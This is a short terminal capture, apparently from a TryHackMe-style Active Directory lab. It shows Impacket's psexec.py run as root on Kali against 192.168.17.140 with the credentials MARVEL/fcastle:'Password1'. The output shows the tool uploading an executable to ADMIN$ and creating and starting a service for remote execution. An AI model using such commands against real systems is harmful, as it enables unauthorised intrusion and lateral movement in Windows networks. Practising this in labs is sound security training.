 ┌──(root㉿kali)-[~/TryHackMe/Attacktive_Directory]
└─# psexec.py MARVEL/fcastle:'Password1'@192.168.17.140
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.17.140.....
[*] Found writable share ADMIN$
[*] Uploading file hZyeFiWQ.exe
[*] Opening SVCManager on 192.168.17.140.....
[*] Creating service Caoo on 192.168.17.140.....
[*] Starting service Caoo.....